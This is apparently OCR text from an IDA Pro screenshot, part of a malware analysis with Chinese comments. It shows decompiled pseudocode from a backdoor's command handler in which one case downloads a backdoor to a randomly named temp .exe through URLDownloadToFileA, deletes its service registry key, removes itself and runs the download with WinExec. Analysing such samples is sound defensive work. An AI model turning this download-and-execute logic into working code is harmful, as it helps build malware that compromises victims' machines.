 IDA View-A
伪代码 -A
结构体
字串窗口
116 v16 = 0;
117 WinExec(&CmdLine, v16); // 执行后门程序
118 break;
119 case 18: // 如果返回码为18
120 v8 = OpenMutexA(0x1F0001u, 0, "Ghijkl Nopqrstu Wxy");
121 v9 = v8; // 查询互斥体
122 if ( v8 )
123 {
124 ReleaseMutex(v8); // 释放互斥体
125 CloseHandle(v9);
126 }
127 Buffer[0] = 0;
128 memset(&Buffer[1], 0, 256u);
129 *(_WORD *)&Buffer[257] = 0;
130 Buffer[259] = 0;
131 v28 = 0;
132 memset(v29, 0, sizeof(v29));
133 v30 = 0;
134 v31 = 0;
135 GetTempPathA(260, Buffer); // 获取临时路径
136 Size = FUN_406C30_RAND(0x1Au) + 97;
137 v21 = FUN_406C30_RAND(0x1Au) + 97;
138 v20 = FUN_406C30_RAND(0x1Au) + 97;
139 v19 = FUN_406C30_RAND(0x1Au) + 97;
140 v10 = FUN_406C30_RAND(0x1Au);
141 wsprintfA(&v28, "%c%c%c%c%ccn.exe", v10 + 97, v19, v20, v21, Size);
142 lstrcatA(Buffer, &v28); // 格式化随机文件exe+路径
143 v11 = LoadLibraryA(urlmon_dll);
144 v12 = GetProcAddress(v11, URLDownloadToFileA);// 下载后门程序
145 if ( !((int (__stdcall *)(_DWORD, char *, char *, int, _DWORD))v12)(0, &buf[8], Buffer, 10, 0) )
146 {
147 sub_40351A("Ghijkl Nopqrstu Wxy");// 更新服务
148 memset(pszSubKey, 0, sizeof(pszSubKey));
149 strcpy(v47, "SYSTEM\\CurrentControlSet\\Services\\");
150 sprintf(pszSubKey, "%s%s", v47, "Ghijkl Nopqrstu Wxy");
151 SHDeleteKeyA(HKEY_LOCAL_MACHINE, pszSubKey);// 删除旧的注册表
152 ((void (__cdecl *)(SOCKET))closesocket)(hConnect2);
153 FUN_40355B_DelSelf();
154 WinExec(Buffer, 0); // 执行后门程序
155 ExitProcess(0);
156 }
157 break;
158 case 20:
00003093 PROC_40387C:157 (403C93) (Synchronized with IDA View-A)